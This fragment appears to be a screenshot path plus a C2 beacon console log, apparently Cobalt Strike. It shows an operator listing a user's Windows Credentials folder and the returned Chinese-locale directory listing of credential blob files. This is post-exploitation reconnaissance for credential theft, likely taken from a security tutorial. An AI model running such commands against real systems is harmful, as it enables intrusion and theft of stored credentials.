 beacon> shell dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*
[*] Tasked beacon to run: dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*
[+] host called home, sent: 89 bytes
[+] received output:
驱动器 C 中的卷没有标签。
卷的序列号是 4EA9-0E2C
C:\Users \AppData\Local\Microsoft\Credentials 的目录
2019/07/22  15:30    <DIR>          .
2019/07/22  15:30    <DIR>          ..
2019/07/10  00:45               450 29C8CDF62D2ECC4209FE8C7DAFA243F1
2019/07/22  15:30               434 8FC163874708FE28788127CF58FF4843
2019/05/05  23:08               450 E3DAF49B16DF48A0B2CEAB56984CF6E3
3 个文件          1,334 字节
2 个目录 18,052,960,256 可用字节